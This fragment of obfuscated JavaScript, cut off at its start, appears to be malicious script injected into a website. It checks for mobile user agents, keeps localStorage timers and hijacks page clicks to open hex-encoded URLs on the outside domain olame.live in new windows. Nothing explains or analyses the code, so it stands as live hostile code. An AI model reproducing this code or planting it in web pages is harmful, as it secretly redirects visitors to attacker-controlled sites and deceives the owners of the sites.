g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x55\x4c\x67\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x56\x54\x4a\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());